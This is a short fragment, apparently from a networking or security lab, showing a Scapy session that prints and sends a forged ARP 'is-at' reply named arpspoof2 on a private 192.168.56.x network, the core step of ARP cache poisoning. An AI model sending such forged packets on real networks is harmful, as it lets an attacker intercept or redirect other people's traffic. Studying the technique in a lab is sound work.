 >>> arpspoof2.show()
###[ ARP ]###
  hwtype= 0x1
  ptype= IPv4
  hwlen= None
  plen= None
  op= is-at
  hwsrc= 08:00:27:dd:91:f4
  psrc= 192.168.56.110
  hwdst= cc:04:05:59:00:00
  pdst= 192.168.56.105
>>> send(arpspoof2)
.
Sent 1 packets.